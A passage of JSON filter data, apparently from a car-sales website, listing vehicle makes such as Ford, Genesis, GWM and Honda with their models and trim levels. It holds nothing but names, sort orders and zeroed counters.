Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST-2 [Performance pack]","Value":"ST-2 [Performance pack]","Name":"ST-2 [Performance pack]","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":145}],"Selected":false,"Counter":0,"Sort":34},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":35},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":36},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":37},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":38},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_First Edition+","Value":"First Edition+","Name":"First Edition+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":0,"Sort":39},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":40},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":41},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S-T","Value":"Type S-T","Name":"Type 